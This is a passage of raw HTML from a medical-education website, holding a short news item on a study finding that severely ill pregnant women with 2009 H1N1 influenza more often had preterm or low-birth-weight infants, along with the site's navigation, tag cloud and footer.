                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


<div id="content" style="" class="content-with-sidebar-right">

	<div class="blog-single blog-style-large">

		


	<article id="post-49986" class="post-item post-item-single post-49986 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-infectious-diseases tag-obstetrics tag-paediatrics">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/" class="post-title">

				
					<h1>Newborns Face Risks When Born to Women with the Flu</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tscme/" class="bypostauthor" itemprop="url" rel="author">
                Wilfred Galea            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:16:37+00:00"></time>
            <a href="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Pregnant women with influenza are more likely to experience complications, but how this affects infants is unclear. A new Birth Defects Research study uncovers the potential risks to infants.</p>
<p>  <span id="more-49986"></span>  </p>
<p><img fetchpriority="high" decoding="async" class="pull-left size-full wp-image-15865" src="https://thesynapse.net/wp-content/uploads/2019/01/pregnant_flu_BIG.jpg" alt="" width="600" height="450" />The study included 490 pregnant women with influenza, 1451 women without influenza with pregnancies in the same year, and 1446 pregnant women without influenza with prior year pregnancies. Women with 2009 H1N1 influenza admitted to an intensive care unit were more likely to deliver preterm infants, low birth weight infants, and infants with low Apgar scores than women in the other groups.</p>
<p>Women with influenza who were not hospitalized, as well as hospitalized women not admitted to the intensive care unit, did not have significantly elevated risks for adverse infant outcomes.</p>
<p>“The message of this work is particularly timely in the midst of the current influenza season. Our study found that severely ill women with 2009 H1N1 influenza during pregnancy were more likely to have adverse birth outcomes—such as their baby being born preterm or of low birth weight—than women without influenza,” said senior author Dr. Sonja Rasmussen, of the University of Florida. “These findings support the importance of pregnant women receiving the influenza vaccine and of prompt treatment with antiviral medications for pregnant women suspected of having influenza.”</p>
<hr />
<p>Source: Wiley</p>
<p>Full bibliographic information</p>
<p>Newsome K, Alverson CJ, Williams J, et al. <a href="https://doi.org/10.1002/bdr2.1445" target="_blank" rel="noopener noreferrer">Outcomes of infants born to women with influenza A(H1N1) pdm09</a>. Birth Defects Research. 2019;1–8. </p>

			</div>



		</div>

	</article>









					
					<div class="sh-clear"></div>





					
					<div class="sh-page-links"></div>




					
					
						<div class="sh-blog-tags">

							<h5>Tags In</h5>

							<div class="sh-blog-tags-list">

								
									<a href="https://cme30.eu/tag/infectious-diseases/" class="sh-blog-tag-item">

										Infectious Diseases
									</a>

								
									<a href="https://cme30.eu/tag/obstetrics/" class="sh-blog-tag-item">

										obstetrics
									</a>

								
									<a href="https://cme30.eu/tag/paediatrics/" class="sh-blog-tag-item">

										Paediatrics
									</a>

								
							</div>

						</div>

					




					<div class="sh-blog-single-meta row">

						<div class="col-md-6 col-sm-6 col-xs-6">



							
							
								<div class="sh-blog-social">

									
            <div class="sh-social-share">
                <div class="sh-social-share-button sh-noselect">
                    <i class="icon-share"></i>
                    <span>Share</span>
                </div>
                <div class="sh-social-share-networks"></div>
            </div>
								</div>

							


						</div>

						<div class="col-md-6 col-sm-6">



							
							<div class="sh-page-switcher"><a class="sh-page-switcher-button" href="https://cme30.eu/medical-cannabis-users-operating-vehicles-new-study-reveals-worrisome-statistics/"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>3348</strong> / 3974</span><a class="sh-page-switcher-button" href="https://cme30.eu/could-a-less-sedentary-lifestyle-help-to-beat-osteoporosis/"><i class="ti-arrow-right"></i></a></div>


						</div>

					</div>





					
					




					
					
						<div class="sh-related-posts">

							<div class="sh-related-posts-title">

								<h3>Related Posts</h3>

							</div>

							<div class="blog-list blog-style-largeimage">

								


									<article id="post-49185" class="post-item post-49185 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/mildly-obese-fare-better-after-major-heart-attack/" class="sh-overlay-item sh-table-cell" title="Open the article - Mildly Obese Fare Better After Major Heart Attack">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/mildly-obese-fare-better-after-major-heart-attack/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/mildly-obese-fare-better-after-major-heart-attack/" class="post-title">

													<h2>Mildly Obese Fare Better After Major Heart Attack</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-47742" class="post-item post-47742 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/individualizing-weight-management-program-may-increase-success-rate/" class="sh-overlay-item sh-table-cell" title="Open the article - Individualizing Weight Management Program May Increase Success Rate">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/individualizing-weight-management-program-may-increase-success-rate/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/individualizing-weight-management-program-may-increase-success-rate/" class="post-title">

													<h2>Individualizing Weight Management Program May Increase Success Rate</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-49575" class="post-item post-49575 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-cardiology">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/heart-attacks-often-follow-dramatic-changes-in-outdoor-temperature/" class="sh-overlay-item sh-table-cell" title="Open the article - Heart Attacks Often Follow Dramatic Changes in Outdoor Temperature">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/heart-attacks-often-follow-dramatic-changes-in-outdoor-temperature/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/heart-attacks-often-follow-dramatic-changes-in-outdoor-temperature/" class="post-title">

													<h2>Heart Attacks Often Follow Dramatic Changes in Outdoor Temperature</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									
							</div>

						</div>

					
















				


		</div>

	</div>

			<div id="sidebar" class="sidebar-right" style=" !important">

				<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>

		</div>

	



			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-B4epVT8h30  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
